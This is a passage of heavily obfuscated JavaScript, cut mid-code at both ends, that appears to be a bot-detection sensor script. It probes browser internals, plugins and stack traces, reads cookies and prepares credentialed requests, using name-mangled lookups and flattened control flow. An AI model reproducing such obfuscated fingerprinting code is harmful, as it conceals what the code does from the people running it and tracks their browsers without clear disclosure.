UN()[OB(RN)],'undefined')?UN()[OB(RN)](lb,wt,hw):UN()[OB(Ir)].apply(null,[cr,T8,FHc]),[][[]]))?Bx()[FR(sr)](H5,g7,YO,rrc):Bx()[FR(T8)].call(null,x2,cI,xk,XVc)]._enableBiometricEvent(UD(S5c[UN()[OB(KP)](cr,d9,Zpc)](x5),gI()[KN(x2)].call(null,cS(cS(Np)),mf,jl,RD)));}if(Pz(S5c[LB()[sP(Np)].apply(null,[rYc,Ss])],NX[gI()[KN(XVc)](tO,IR,sr,dz)]())){Gc[gI()[KN(cI)](cS(cS({})),vW,t8,cR)].bmak[Bx()[FR(T8)].call(null,Gz,cI,xk,XVc)]._enableBiometricResearch(UD(S5c[UN()[OB(KP)](mO,d9,Zpc)](x2),gI()[KN(x2)].call(null,cS({}),mf,zs,RD)));}Gc[gI()[KN(cI)](s2,vW,cI,cR)].bmak[Hb(typeof Bx()[FR(Ms)],'undefined')?Bx()[FR(T8)](lb,cI,xk,XVc):Bx()[FR(sr)](j1,SE,rJc,TE)]._fetchParams(cS(gM));Gc[gI()[KN(cI)].apply(null,[vW,vW,cS({}),cR])].bmak[Bx()[FR(T8)](c8,cI,xk,XVc)]._setAu(DUV);}}}}try{var I5c=zY.length;var ETV=cS(cS(gM));if(cS(QwV)){try{FRc=zb(FRc,NE()[Nm(VW)](A2,hI,Kc));if(Hb(Gc[LB()[sP(Zh)].call(null,S,z5)][pG()[pE(N8)](Gz,nCc,[Gvc,D2],v5)],undefined)){FRc=zb(FRc,LB()[sP(L6c)](fz,Iv));Nlc*=E8[Pb];}else{FRc=zb(FRc,gI()[KN(V4c)].call(null,Nh,KP,Iv,jb));Nlc*=Zpc;}}catch(NHV){zY.splice(fP(I5c,sr),Infinity,p8);FRc=zb(FRc,Hb(typeof Bx()[FR(Zh)],'undefined')?Bx()[FR(dP)].apply(null,[mO,sr,Bcc,XVc]):Bx()[FR(sr)].apply(null,[K9,JKc,LJc,Y6c]));Nlc*=NX[pG()[pE(N1)](x5,Pmc,EO,tO)]();}QwV=cS(cS({}));}QXV(cS(cS({})));var g5c=Gg();bsc();mQV=fP(Gg(),g5c);Gc[UN()[OB(B9)](zs,Ct,hFc)](function(){jXV=sr;},E8[A2]);}catch(cgc){zY.splice(fP(I5c,sr),Infinity,p8);}}zY.pop();}break;}};var Pz=function(Zkc,VUV){return Zkc>VUV;};var zn=function(B0V,wkc){return B0V>>wkc;};var Hb=function(zVV,nGc){return zVV!==nGc;};var F9=function(cVV,XXV){return cVV&XXV;};var Abc=function(){var AwV;if(typeof Gc["window"]["XMLHttpRequest"]!=='undefined'){AwV=new (Gc["window"]["XMLHttpRequest"])();}else if(typeof Gc["window"]["XDomainRequest"]!=='undefined'){AwV=new (Gc["window"]["XDomainRequest"])();AwV["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Gc["Function"])this["onreadystatechange"]();};}else{AwV=new (Gc["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof AwV["withCredentials"]!=='undefined'){AwV["withCredentials"]=true;}return AwV;};var TNc=function M6V(J0V,CGc){'use strict';var pwV=M6V;switch(J0V){case AQ:{var hVV=CGc[gM];zY.push(tVc);var RXV=UN()[OB(RN)](hI,wt,Nx);var hKV=UN()[OB(RN)](PS,wt,Nx);var dGc=UD(typeof gI()[KN(z5)],'undefined')?gI()[KN(Vz)](HR,sO,KP,PWc):gI()[KN(M5)](Dx,Zx,E9,Dp);var AHV=[];try{var ncV=zY.length;var WJV=cS(cS(gM));try{RXV=hVV[Hb(typeof LB()[sP(N8)],'undefined')?LB()[sP(m5)](GZc,rb):LB()[sP(hI)](YS,Xt)];}catch(Rkc){zY.splice(fP(ncV,sr),Infinity,tVc);if(Rkc[pG()[pE(hI)](Vz,hs,tQc,cr)][gI()[KN(tq)](kF,tAc,cS(cS([])),EY)](dGc)){RXV=UD(typeof NE()[Nm(Xt)],zb('',[][[]]))?NE()[Nm(x5)](Fx,OS,L1):NE()[Nm(tq)](AJc,T8,hKc);}}var tAV=Gc[UD(typeof NE()[Nm(cI)],'undefined')?NE()[Nm(x5)](bW,pO,O8c):NE()[Nm(Gz)].apply(null,[K3,Np,SN])][OO()[AE(cr)](x5,bXc,Mv,xn,xR)](dl(Gc[NE()[Nm(Gz)](K3,OS,SN)][UD(typeof UN()[OB(kD)],zb([],[][[]]))?UN()[OB(Ir)].call(null,mx,U1,A1):UN()[OB(mx)](mx,VZ,gZ)](),Gn))[OO()[AE(RN)].apply(null,[RN,nMc,BF,cS(sr),jl])]();hVV[LB()[sP(m5)](GZc,rb)]=tAV;hKV=Hb(hVV[LB()[sP(m5)].call(null,GZc,rb)],tAV);AHV=[j9(MX,[OO()[AE(Np)].apply(null,[hI,JF,Iv,Vl,T8]),RXV]),j9(MX,[Hb(typeof NE()[Nm(tO)],zb('',[][[]]))?NE()[Nm(D2)](BF,fjc,Pjc):NE()[Nm(x5)](Zl,cS(sr),Gcc),F9(hKV,sr)[OO()[AE(RN)].call(null,RN,nMc,BF,Ir,pO)]()])];var Qgc;return zY.pop(),Qgc=AHV,Qgc;}catch(THV){zY.splice(fP(ncV,sr),Infinity,tVc);AHV=[j9(MX,[OO()[AE(Np)].call(null,hI,JF,Iv,xR,wr),RXV]),j9(MX,[NE()[Nm(D2)].apply(null,[BF,zq,Pjc]),hKV])];}var ccV;return zY.pop(),ccV=AHV,ccV;}break;case qQ:{var RUV=CGc[gM];zY.push(HJV);var k5c=LB()[sP(s2)](Nb,K1);var Ukc=LB()[sP(s2)](Nb,K1);var x5c=new (Gc[UN()[OB(sh)](Ys,dn,kf)])(new (Gc[Hb(typeof UN()[OB(c3)],zb([],[][[]]))?UN()[OB(sh)](cS(Np),dn,kf):UN()[OB(Ir)](cS(cS(sr)),dG,VKc)])(g3()[Yx(R5)].call(null,Zh,rs,kW,R5,AVc,v5)));try{var PGc=zY.length;var bUV=cS([]);if(cS(cS(Gc[gI()[KN(cI)].apply(null,[cS(cS({})),vW,Np,CD])][LB()[sP(W9)](jq,tO)]))&&cS(cS(Gc[gI()[KN(cI)].call(null,cS(cS({})),vW,g7,CD)][LB()[sP(W9)](jq,tO)][NE()[Nm(x9)](Q8,xR,Nd)]))){var BKV=Gc[LB()[sP(W9)](jq,tO)][Hb(typeof NE()[Nm(Js)],'undefined')?NE()[Nm(x9)](Q8,IR,Nd):NE()[Nm(x5)](nG,Ol,SCc)](Gc[OO()[AE(R5)](Tp,NLc,LMc,cS(sr),HR)][NE()[Nm(sr)](dn,cS({}),dp)],g3()[Yx(xR)].call(null,cS(cS({})),c8,NOc,zq,x9,cI));if(BKV){k5c=x5c[gI()[KN(Nn)](T8,G8,BG,jB)](BKV[OO()[AE(Np)](hI,lv,Iv,PE,lb)][OO()[AE(RN)](RN,NS,BF,R5,sr)]());}}Ukc=Hb(Gc[UD(typeof gI()[KN(Pb)],'undefined')?gI()[KN(Vz)].apply(null,[g2,LKc,dP,mk]):gI()[KN(cI)].call(null,c8,vW,cS(cS([])),CD)],RUV);}catch(bwV){zY.splice(fP(PGc,sr),Infinity,HJV);k5c=Bx()[FR(VW)].call(null,Wp,D2,XE,rx);Ukc=Bx()[FR(VW)](Qn,D2,XE,rx);}var gUV=zb(k5c,D5(Ukc,sr))[OO()[AE(RN)](RN,NS,BF,t8,lb)]();var ZcV;return zY.pop(),ZcV=gUV,ZcV;}break;case mQ:{zY.push(RE);var WGc=Gc[LB()[sP(W9)].call(null,h2c,tO)][UD(typeof UN()[OB(rb)],zb('',[][[]]))?UN()[OB(Ir)].call(null,BG,Oz,W5):UN()[OB(Fx)](W3,zq,JSc)]?Gc[LB()[sP(W9)](h2c,tO)][UN()[OB(kF)](Dt,Fvc,B8)](Gc[LB()[sP(W9)].apply(null,[h2c,tO])][Hb(typeof UN()[OB(Nh)],'undefined')?UN()[OB(Fx)](Np,zq,JSc):UN()[OB(Ir)](Ms,S6c,fs)](Gc[Hb(typeof LB()[sP(Np)],zb([],[][[]]))?LB()[sP(HF)].call(null,Lrc,js):LB()[sP(hI)].apply(null,[tdc,AG])]))[gI()[KN(R5)].call(null,ml,rb,W3,xN)](UN()[OB(Dx)](IR,zs,Uz)):UN()[OB(RN)](MW,wt,HC);var Q0V;return zY.pop(),Q0V=WGc,Q0V;}break;case Nc:{zY.push(Ozc);var v5c=LB()[sP(s2)](Wd,K1);try{var Gkc=zY.length;var XAV=cS({});if(Gc[LB()[sP(HF)](nwc,js)]&&Gc[LB()[sP(HF)].apply(null,[nwc,js])][UD(typeof NE()[Nm(rl)],'undefined')?NE()[Nm(x5)](Y4c,N8,xs):NE()[Nm(qt)].apply(null,[Zh,g7,U2])]&&Gc[LB()[sP(HF)].apply(null,[nwc,js])][NE()[Nm(qt)](Zh,sh,U2)][UD(typeof pG()[pE(Qn)],zb([],[][[]]))?pG()[pE(D2)].apply(null,[nG,fNc,EJc,ml]):pG()[pE(R5)](hI,O6V,nh,fs)]){var DVV=Gc[LB()[sP(HF)](nwc,js)][UD(typeof NE()[Nm(kD)],zb('',[][[]]))?NE()[Nm(x5)](JG,Qn,PR):NE()[Nm(qt)].apply(null,[Zh,A2,U2])][pG()[pE(R5)](hI,O6V,nh,sr)][OO()[AE(RN)](RN,JTV,BF,cS(cS({})),E9)]();var JVV;return zY.pop(),JVV=DVV,JVV;}else{var mUV;return zY.pop(),mUV=v5c,mUV;}}catch(l0V){zY.splice(fP(Gkc,sr),Infinity,Ozc);var vkc;return zY.pop(),vkc=v5c,vkc;}zY.pop();}break;case IM:{zY.push(zbc);var DcV=LB()[sP(s2)](Tr,K1);try{var Kkc=zY.length;var P5c=cS([]);if(Gc[LB()[sP(HF)](rzc,js)][LB()[sP(j1)](pV,DG)]&&Gc[LB()[sP(HF)](rzc,js)][UD(typeof LB()[sP(wb)],zb([],[][[]]))?LB()[sP(hI)].apply(null,[vdc,FIc]):LB()[sP(j1)].call(null,pV,DG)][Np]&&Gc[LB()[sP(HF)](rzc,js)][LB()[sP(j1)](pV,DG)][Np][Np]&&Gc[LB()[sP(HF)](rzc,js)][UD(typeof LB()[sP(sr)],'undefined')?LB()[sP(hI)].call(null,rXc,nl):LB()[sP(j1)].call(null,pV,DG)][Np][Np][UN()[OB(Et)](JY,Vz,zD)]){var wsc=UD(Gc[LB()[sP(HF)](rzc,js)][LB()[sP(j1)](pV,DG)][Np][Np][UN()[OB(Et)](Gz,Vz,zD)],Gc[UD(typeof LB()[sP(kD)],zb([],[][[]]))?LB()[sP(hI)](rzc,qx):LB()[sP(HF)](rzc,js)][LB()[sP(j1)](pV,DG)][E8[x2]]);var EQV=wsc?Hb(typeof gI()[KN(xR)],zb('',[][[]]))?gI()[KN(x2)](cS({}),mf,kF,QB):gI()[KN(Vz)].apply(null,[P8,rl,R1,l5]):Hb(typeof gI()[KN(HR)],zb('',[][[]]))?gI()[KN(RN)](Nh,s2,IR,q9):gI()[KN(Vz)](hI,vLc,c3,T4c);var fUV;return zY.pop(),fUV=EQV,fUV;}else{var kcV;return zY.pop(),kcV=DcV,kcV;}}catch(nwV){zY.splice(fP(Kkc,sr),Infinity,zbc);var wQV;return zY.pop(),wQV=DcV,wQV;}zY.pop();}break;case gM:{zY.push(cI);var gwV=LB()[sP(s2)].call(null,tZ,K1);if(Gc[LB()[sP(HF)](W9,js)]&&Gc[LB()[sP(HF)](W9,js)][LB()[sP(j1)](WQc,DG)]&&Gc[LB()[sP(HF)](W9,js)][Hb(typeof LB()[sP(SG)],zb([],[][[]]))?LB()[sP(j1)](WQc,DG):LB()[sP(hI)](Y3,jfc)][NE()[Nm(vx)].call(null,V4c,cS(sr),Qx)]){var rkc=Gc[LB()[sP(HF)](W9,js)][LB()[sP(j1)].apply(null,[WQc,DG])][UD(typeof NE()[Nm(ZR)],'undefined')?NE()[Nm(x5)].call(null,l4c,Vz,Xjc):NE()[Nm(vx)](V4c,cS(Np),Qx)];try{var dJV=zY.length;var TJV=cS(VJ);var kHV=Gc[Hb(typeof NE()[Nm(Js)],'undefined')?NE()[Nm(Gz)].call(null,K3,Dx,RZc):NE()[Nm(x5)](Xt,v5,p8)][OO()[AE(cr)].apply(null,[x5,AKc,Mv,PR,Ir])](dl(Gc[NE()[Nm(Gz)](K3,cS(cS({})),RZc)][UN()[OB(mx)].call(null,j1,VZ,A6c)](),Gn))[OO()[AE(RN)](RN,ps,BF,ZR,x5)]();Gc[LB()[sP(HF)].call(null,W9,js)][LB()[sP(j1)].apply(null,[WQc,DG])][NE()[Nm(vx)].apply(null,[V4c,YS,Qx])]=kHV;var lAV=UD(Gc[Hb(typeof LB()[sP(x5)],zb([],[][[]]))?LB()[sP(HF)].call(null,W9,js):LB()[sP(hI)](YF,S6c)][Hb(typeof LB()[sP(M5)],zb([],[][[]]))?LB()[sP(j1)](WQc,DG):LB()[sP(hI)](Hs,N0c)][NE()[Nm(vx)](V4c,pO,Qx)],kHV);var LTV=lAV?gI()[KN(x2)](c8,mf,E9,TQc):gI()[KN(RN)](cS(sr),s2,c3,cwc);Gc[LB()[sP(HF)](W9,js)][LB()[sP(j1)](WQc,DG)][NE()[Nm(vx)].call(null,V4c,N8,Qx)]=rkc;var gHV;return zY.pop(),gHV=LTV,gHV;}catch(pgc){zY.splice(fP(dJV,sr),Infinity,cI);if(Hb(Gc[LB()[sP(HF)](W9,js)][LB()[sP(j1)](WQc,DG)][NE()[Nm(vx)].call(null,V4c,YS,Qx)],rkc)){Gc[LB()[sP(HF)].apply(null,[W9,js])][LB()[sP(j1)].call(null,WQc,DG)][NE()[Nm(vx)](V4c,K9,Qx)]=rkc;}var fcV;return zY.pop(),fcV=gwV,fcV;}}else{var X6V;return zY.pop(),X6V=gwV,X6V;}zY.pop();}break;case Yj:{zY.push(Mcc);var pTV=LB()[sP(s2)](RC,K1);try{var Lsc=zY.length;var b5c=cS(cS(gM));if(Gc[LB()[sP(HF)].apply(null,[RNc,js])][Hb(typeof LB()[sP(t8)],zb('',[][[]]))?LB()[sP(j1)](nCc,DG):LB()[sP(hI)].apply(null,[EUc,Wpc])]&&Gc[LB()[sP(HF)](RNc,js)][LB()[sP(j1)].call(null,nCc,DG)][E8[x2]]){var pUV=UD(Gc[LB()[sP(HF)](RNc,js)][LB()[sP(j1)].apply(null,[nCc,DG])][UN()[OB(Ln)].call(null,rs,Rqc,m8c)](E8[MS]),Gc[Hb(typeof LB()[sP(cr)],zb([],[][[]]))?LB()[sP(HF)].apply(null,[RNc,js]):LB()[sP(hI)].call(null,ZXc,JTV)][LB()[sP(j1)](nCc,DG)][Np]);var zGc=pUV?Hb(typeof gI()[KN(HF)],'undefined')?gI()[KN(x2)](Y5,mf,R5,Wpc):gI()[KN(Vz)](cS(cS({})),Il,Np,fXc):Hb(typeof gI()[KN(Y3)],zb([],[][[]]))?gI()[KN(RN)](hI,s2,HF,IDc):gI()[KN(Vz)](cS(Np),dXc,cS({}),D2c);var Rgc;return zY.pop(),Rgc=zGc,Rgc;}else{var KHV;return zY.pop(),KHV=pTV,KHV;}}catch(wKV){zY.splice(fP(Lsc,sr),Infinity,Mcc);var Pkc;return zY.pop(),Pkc=pTV,Pkc;}zY.pop();}break;case v7:{zY.push(NI);try{var vTV=zY.length;var f0V=cS(VJ);var QcV=Np;var gJV=Gc[LB()[sP(W9)].apply(null,[Mq,tO])][NE()[Nm(x9)](Q8,PE,pD)](Gc[LB()[sP(KZ)](wp,Km)][NE()[Nm(sr)].apply(null,[dn,cS(Np),JP])],Bx()[FR(LO)](x5,Gz,FTc,PHc));if(gJV){QcV++;cS(cS(gJV[OO()[AE(Np)](hI,M9,Iv,Ol,s2)]))&&Pz(gJV[OO()[AE(Np)].apply(null,[hI,M9,Iv,Xt,Np])][OO()[AE(RN)](RN,kW,BF,MW,TG)]()[gI()[KN(rs)](MW,Y3,vW,f4c)](LB()[sP(UF)](cY,BF)),Ns(sr))&&QcV++;}var tJV=QcV[OO()[AE(RN)].apply(null,[RN,kW,BF,Vl,mx])]();var jTV;return zY.pop(),jTV=tJV,jTV;}catch(G6V){zY.splice(fP(vTV,sr),Infinity,NI);var n0V;return n0V=UD(typeof LB()[sP(Y3)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[W9,z8]):LB()[sP(s2)].call(null,HD,K1),zY.pop(),n0V;}zY.pop();}break;case H6:{zY.push(Mdc);if(Gc[UD(typeof gI()[KN(Ir)],'undefined')?gI()[KN(Vz)](Vz,rm,Y3,mbc):gI()[KN(cI)](TG,vW,W9,Qs)][OO()[AE(R5)](Tp,Hs,LMc,kF,BG)]){if(Gc[Hb(typeof LB()[sP(Zh)],zb('',[][[]]))?LB()[sP(W9)](wUc,tO):LB()[sP(hI)].call(null,js,wO)][UD(typeof NE()[Nm(kO)],zb('',[][[]]))?NE()[Nm(x5)](T4c,j1,l5):NE()[Nm(x9)].apply(null,[Q8,mO,S])](Gc[gI()[KN(cI)](cS(cS([])),vW,W9,Qs)][OO()[AE(R5)].apply(null,[Tp,Hs,LMc,E9,Ys])][NE()[Nm(sr)](dn,sr,QC)],gI()[KN(x9)].apply(null,[sh,TO,T8,zfc]))){var MKV;return MKV=gI()[KN(x2)](NR,mf,pO,Sd),zY.pop(),MKV;}var cAV;return cAV=Bx()[FR(VW)](wb,D2,WKc,rx),zY.pop(),cAV;}var xVV;return xVV=LB()[sP(s2)](tp,K1),zY.pop(),xVV;}break;case dQ:{var Ykc;zY.push(I4c);return Ykc=cS(n1(NE()[Nm(sr)].apply(null,[dn,rb,nY]),Gc[gI()[KN(cI)](VW,vW,MS,zB)][UN()[OB(O5)](cS(cS([])),js,rI)][UN()[OB(DZ)](cS(cS(Np)),f3,wh)][UN()[OB(Am)](sr,G7c,Zv)])||n1(NE()[Nm(sr)].apply(null,[dn,cS(cS({})),nY]),Gc[gI()[KN(cI)].call(null,D2,vW,JY,zB)][Hb(typeof UN()[OB(NR)],zb('',[][[]]))?UN()[OB(O5)].apply(null,[pO,js,rI]):UN()[OB(Ir)](x2,Z8,cO)][UN()[OB(DZ)].call(null,W9,f3,wh)][Hb(typeof gI()[KN(HF)],zb('',[][[]]))?gI()[KN(AKc)].apply(null,[VW,xR,L5,Rb]):gI()[KN(Vz)](kF,n0c,t8,QR)])),zY.pop(),Ykc;}break;case pH:{zY.push(UCc);try{var Psc=zY.length;var FwV=cS([]);var HwV=new (Gc[gI()[KN(cI)](HR,vW,YS,m1)][UN()[OB(O5)].apply(null,[Zh,js,xq])][UN()[OB(DZ)](cS(cS(sr)),f3,kq)][UN()[OB(Am)](kF,G7c,ZL)])();var cTV=new (Gc[gI()[KN(cI)](wr,vW,Vl,m1)][UN()[OB(O5)](P8,js,xq)][UD(typeof UN()[OB(E9)],'undefined')?UN()[OB(Ir)](KP,Jk,MIc):UN()[OB(DZ)].call(null,IR,f3,kq)][gI()[KN(AKc)](cS({}),xR,vW,NC)])();var sUV;return zY.pop(),sUV=cS(VJ),sUV;}catch(gAV){zY.splice(fP(Psc,sr),Infinity,UCc);var Ksc;return Ksc=UD(gAV[LB()[sP(Gz)].apply(null,[qP,JY])][NE()[Nm(Tp)].call(null,PR,cS({}),rY)],UN()[OB(vW)].apply(null,[c8,hI,DN])),zY.pop(),Ksc;}zY.pop();}break;case IH:{zY.push(gKc);if(cS(Gc[gI()[KN(cI)](cS([]),vW,Qt,FP)][OO()[AE(KO)].call(null,pO,ZKc,dP,cS(cS({})),Vl)])){var kVV=UD(typeof Gc[gI()[KN(cI)](N1,vW,c8,FP)][UN()[OB(Fvc)].call(null,cS({}),N8,LN)],pG()[pE(Np)].apply(null,[KP,hq,qm,MW]))?gI()[KN(x2)](s2,mf,cS(cS({})),q2):Bx()[FR(VW)](ml,D2,OBc,rx);var Rsc;return zY.pop(),Rsc=kVV,Rsc;}var dUV;return dUV=LB()[sP(s2)].call(null,xP,K1),zY.pop(),dUV;}break;case Jj:{zY.push(wW);var QJV=NE()[Nm(Qn)].apply(null,[Zb,H5,Rv]);var qUV=cS([]);try{var Dgc=zY.length;var YJV=cS({});var f5c=Np;try{var mVV=Gc[gI()[KN(qt)](kx,kfc,fs,Fd)][UD(typeof NE()[Nm(MS)],zb('',[][[]]))?NE()[Nm(x5)].call(null,W9,Ms,Hcc):NE()[Nm(sr)].call(null,dn,kx,dr)][OO()[AE(RN)](RN,Qg,BF,cS(Np),MS)];Gc[UD(typeof LB()[sP(A2)],zb([],[][[]]))?LB()[sP(hI)](X2c,Ut):LB()[sP(W9)].apply(null,[GEc,tO])][gI()[KN(pO)].call(null,N8,tO,OS,Jh)](mVV)[UD(typeof OO()[AE(cr)],zb([],[][[]]))?OO()[AE(KP)](OLc,BF,wF,L5,g7):OO()[AE(RN)](RN,Qg,BF,zq,Vl)]();}catch(IXV){zY.splice(fP(Dgc,sr),Infinity,wW);if(IXV[NE()[Nm(v3)](RN,v5,CS)]&&UD(typeof IXV[Hb(typeof NE()[Nm(L5)],zb('',[][[]]))?NE()[Nm(v3)](RN,gG,CS):NE()[Nm(x5)](znc,VW,RJc)],UN()[OB(Qn)](t8,cI,lK))){IXV[NE()[Nm(v3)](RN,j1,CS)][gI()[KN(xR)].apply(null,[Wp,MS,RN,Hp])](LB()[sP(TO)](Ip,Ol))[LB()[sP(Y3)].call(null,Pr,PHc)](function(RcV){zY.push(BZ);if(RcV[gI()[KN(tq)](cS(Np),tAc,IR,xP)](NE()[Nm(Fx)](pSc,cS(Np),nf))){qUV=cS(cS({}));}if(RcV[gI()[KN(tq)].apply(null,[FO,tAc,zq,xP])](LB()[sP(g1)].apply(null,[ZL,PE]))){f5c++;}zY.pop();});}}QJV=UD(f5c,Gz)||qUV?gI()[KN(x2)](MW,mf,Xt,Wv):gI()[KN(RN)](wr,s2,MS,NCc);}catch(wgc){zY.splice(fP(Dgc,sr),Infinity,wW);QJV=Hb(typeof UN()[OB(Ol)],zb([],[][[]]))?UN()[OB(YS)](OS,HF,N0c):UN()[OB(Ir)](cS(cS({})),SP,Ujc);}var ZTV;return zY.pop(),ZTV=QJV,ZTV;}break;}};var gzc=function(mkc){if(Gc["document"]["cookie"]){try{var NJV=""["concat"](mkc,"=");var Z6V=Gc["document"]["cookie"]["split"]('; ');for(var t0V=0;t0V<Z6V["length"];t0V++){var s0V=Z6V[t0V];if(s0V["indexOf"](NJV)===0){var E6V=s0V["substring"](NJV["length"],s0V["length"]);if(E6V["indexOf"]('~')!==-1||Gc["decodeURIComponent"](E6V)["indexOf"]('~')!==-1){return E6V;}}}}catch(q6V){return false;}}return false;};var tTc=function(qAV,F5c){return qAV>>>F5c|qAV<<32-F5c;};var Lwc=function(tkc){return Gc["unescape"](Gc["encodeURIComponent"](tkc));};var G3c=function QGc(v0V,Zsc){'use strict';var fkc=QGc;switch(v0V){case Gw:{var LFc=Zsc[gM];return typeof LFc;}break;case xj:{var HOc=Zsc[gM];var GJV;zY.push(GEc);return GJV=HOc&&fI(LB()[sP(YS)](HX,mf),typeof Gc[NE()[Nm(Zh)](b3,kF,zv)])&&UD(HOc[LB()[sP(Gz)].call(null,VN,JY)],Gc[NE()[Nm(Zh)].call(null,b3,Vz,zv)])&&Hb(HOc,Gc[UD(typeof NE()[Nm(Ys)],zb([],[][[]]))?NE()[Nm(x5)](GBc,cS({}),RJc):NE()[Nm(Zh)].call(null,b3,zs,zv)][NE()[Nm(sr)](dn,c8,Cr)])?gI()[KN(W3)](cS(Np),z5,L5,fB):typeof HOc,zY.pop(),GJV;}break;case gJ:{var FWc=Zsc[gM];return typeof FWc;}break;case Nc:{var plc=Zsc[gM];zY.push(sXc);var PQV;return PQV=plc&&fI(LB()[sP(YS)](nc,mf),typeof Gc[NE()[Nm(Zh)](b3,Vl,Df)])&&UD(plc[LB()[sP(Gz)](WD,JY)],Gc[Hb(typeof NE()[Nm(M3)],zb('',[][[]]))?NE()[Nm(Zh)](b3,YS,Df):NE()[Nm(x5)].call(null,XVc,YS,f8)])&&Hb(plc,Gc[NE()[Nm(Zh)].apply(null,[b3,FO,Df])][NE()[Nm(sr)].apply(null,[dn,rs,kv])])?gI()[KN(W3)](OS,z5,rl,T4):typeof plc,zY.pop(),PQV;}break;case IM:{var H8c=Zsc[gM];return typeof H8c;}break;case gM:{var URc=Zsc[gM];var IHV;zY.push(t8);return IHV=URc&&fI(LB()[sP(YS)](Wrc,mf),typeof Gc[NE()[Nm(Zh)](b3,NR,qF)])&&UD(URc[LB()[sP(Gz)](wUc,JY)],Gc[NE()[Nm(Zh)].apply(null,[b3,s2,qF])])&&Hb(URc,Gc[NE()[Nm(Zh)].apply(null,[b3,PR,qF])][NE()[Nm(sr)](dn,s2,HJV)])?gI()[KN(W3)](g2,z5,N8,cm):typeof URc,zY.pop(),IHV;}break;case mQ:{var SDc=Zsc[gM];return typeof SDc;}break;case wJ:{var J9c=Zsc[gM];var JRc=Zsc[VJ];var V1c=Zsc[gJ];zY.push(ggc);J9c[JRc]=V1c[UD(typeof NE()[Nm(Nn)],zb([],[][[]]))?NE()[Nm(x5)](DYc,cS(cS({})),wW):NE()[Nm(cr)](fs,cS(cS(sr)),qI)];zY.pop();}break;case j6:{var Jmc=Zsc[gM];var BRc=Zsc[VJ];var O3c=Zsc[gJ];return Jmc[BRc]=O3c;}break;case qX:{var kgc=Zsc[gM];var OHV=Zsc[VJ];var GXV=Zsc[gJ];zY.push(mf);try{var wUV=zY.length;var YQV=cS([]);var vgc;return vgc=j9(MX,[gI()[KN(Dt)].apply(null,[gG,fs,Ir,rpc]),NE()[Nm(xn)](Ir,gG,jI),NE()[Nm(wb)].call(null,xR,VW,cq),kgc.call(OHV,GXV)]),zY.pop(),vgc;}catch(vUV){zY.splice(fP(wUV,sr),Infinity,mf);var rVV;return rVV=j9(MX,[gI()[KN(Dt)].call(null,Js,fs,Wp,rpc),LB()[sP(dP)].apply(null,[wF,E9]),NE()[Nm(wb)].apply(null,[xR,OS,cq]),vUV]),zY.pop(),rVV;}zY.pop();}break;case B:{return this;}break;case VJ:{var P9c=Zsc[gM];zY.push(Qcc);var CVV;return CVV=j9(MX,[LB()[sP(PE)](sf,hl),P9c]),zY.pop(),CVV;}break;case VQ:{return this;}break;}};var mW=function(zJV){return ~zJV;};var jn=function(J5c,xcV){return J5c instanceof xcV;};var Q3=function jQV(MwV,fGc){var WAV=jQV;while(MwV!=vA){switch(MwV){case YM:{UO=Gz*RN*sr*x5+Zn;Jm=Zn*RN+Zh+NR*x5;JF=KP*NR-Vz-Gz*x2;Vvc=RN+Zn*x2+x5+NR;xPc=x5*Zn+Vz+Zh*x2;hTc=x5*NR*hI-D2-KP;MwV=TK;pQc=KP*Zh*RN+x5+sr;Zcc=x2+Zn*x5+NR-RN;}break;case F6:{P4c=hI*x2+D2*KP*Zh;FKc=D2*Zn+Vz-RN;MwV+=nT;wAc=hI*NR*D2-Gz+x2;ql=NR+Zn+KP*RN-D2;Ujc=D2+RN+hI*NR*x5;j8c=RN*hI+Zn*x2+Vz;}break;case SV:{f9=NR*Vz*hI-KP;T3=KP*Zn-x2*RN*sr;Uzc=Vz*Zn+NR-Zh*KP;M5=Zh*D2-RN+Zn;x9=Vz+Zn+RN+D2-hI;Bs=hI*Gz*NR+x2;XZ=D2*KP*x2*Zh-Zn;AKc=Zn+x2+KP;MwV=HK;}break;case mw:{Rt=x2*Zn-hI-NR-KP;BNc=Gz+Zn*x5-NR-D2;mfc=KP*Zn-Gz-Vz-x5;MwV=tQ;Pwc=KP*x2*Zh+Gz+D2;Njc=D2*sr+Vz+Zn*x2;}break;case v6:{UZ=x2*Zn-Vz+RN+hI;l4c=hI*Zn-NR-Zh;gjc=Zn*Vz+KP-Gz-NR;RNc=Zh*NR*sr+x2-hI;MwV-=jJ;Xbc=x5*Zh+sr+Vz*Zn;N0c=x2*Zh*KP+Zn*D2;vLc=Vz*Zn+NR+x5*D2;}break;case UQ:{S9c=x5*Zh*KP+Gz+D2;Ytc=Zn-Vz-RN+NR*Zh;FPc=KP-D2+x2*x5*Zh;vlc=NR*Zh+D2+x2+hI;MwV=w4;M0V=D2+RN+Zn*Gz+NR;}break;case z6:{wwc=Gz+Zn*KP+Zh*x5;MwV=CA;SLc=x5-D2-hI+Zn*Vz;R1=KP+x2+Zh*RN*sr;W6c=sr*NR*RN*D2+Zh;Il=D2+x5+Zn*Vz-RN;hg=Zn*Vz+KP*Zh+x2;mXc=KP*Zn-x2*sr;pR=RN+Zn*sr*KP+NR;}break;case mV:{st=NR*KP+Vz*D2*RN;nR=Zn*KP-hI*RN;MwV-=zL;KCc=Zn*Gz+Zh*Vz+hI;Ppc=x5*Gz*hI*Vz+x2;Nk=RN+hI*x2+KP*Zn;}break;case bL:{K3=D2*Zn-KP*Gz-hI;cR=Vz+RN+Zn*sr*KP;h6c=Zn+x2+RN+NR*Zh;B2c=Gz*D2*x5+x2+Zn;c0c=Vz*x2*Zh+D2*Gz;t9=Vz+hI*RN*Zh-Zn;MwV-=Q0;LKc=Zh+Gz*NR+Vz;}break;case qK:{FCc=sr*RN*Zn+Zh;N3=Gz*Zn-KP+NR;lVc=x2*Zn*sr-RN+hI;MwV-=NV;Cfc=NR*D2*Zh-KP+x5;fs=NR-Gz+KP+Zh*x2;ZR=Zh*RN+Gz*hI-x2;}break;case ZQ:{MwV=Dw;E6c=hI+x2+D2+Zn*x5;nMc=NR*KP-Zh-hI-x5;rrc=Zh*Zn-NR*x5+Gz;qbc=x2*x5*KP-Vz-Gz;}break;case sQ:{MwV=WL;Yb=RN*D2+x5*Zn+KP;Bb=RN*Zn+NR-hI*x5;s2=x5*hI-Gz+NR*D2;lv=Zh*sr*NR*hI;mf=hI+KP*Zh-Vz+Zn;SP=RN+NR+Zn*x2-sr;}break;case 